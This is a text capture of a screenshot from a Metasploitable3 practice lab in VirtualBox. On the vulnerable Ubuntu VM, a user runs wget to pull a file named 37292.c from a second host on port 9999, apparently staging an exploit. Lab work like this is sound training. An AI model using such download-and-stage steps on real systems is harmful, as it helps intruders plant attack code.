 Metasploitable3-ub1404 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
boba_fett@metasploitable3-ub1404:~$ wget 192.168.43.189:9999/37292.c
--2022-03-13 13:19:00--  http://192.168.43.189:9999/37292.c
Connecting to 192.168.43.189:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[======================================>] 4,968       --.-K/s   in 0s
2022-03-13 13:19:00 (989 MB/s) - ‘37292.c’ saved [4968/4968]
boba_fett@metasploitable3-ub1404:~$
Right Ctrl